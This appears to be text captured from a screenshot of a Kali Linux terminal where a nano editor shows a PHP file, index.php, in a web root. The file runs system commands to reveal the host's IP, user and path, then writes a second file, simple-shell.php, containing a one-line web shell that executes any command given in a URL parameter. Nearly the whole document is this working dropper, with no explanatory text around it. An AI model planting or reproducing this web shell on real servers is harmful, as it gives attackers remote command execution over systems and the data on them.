 user@kali: /var/www/html
File Actions Edit View Help
GNU nano 5.4 index.php
<?php
echo "<b>ip add:</b><br/>";
system('ip add');
echo "<br/><b>whoiam:</b>";
system('whoami');
echo "<br/><b>pwd:</b>";
$pwd=system('pwd');
echo "<br/>";
$file=fopen($pwd."/simple-shell.php","w") or die('Unable to open file!');
$content='<?php system($_GET["c"]); ?>';
fwrite($file,$content);
fclose($file);
?>
KALI
BY OFFENSIVE SECURITY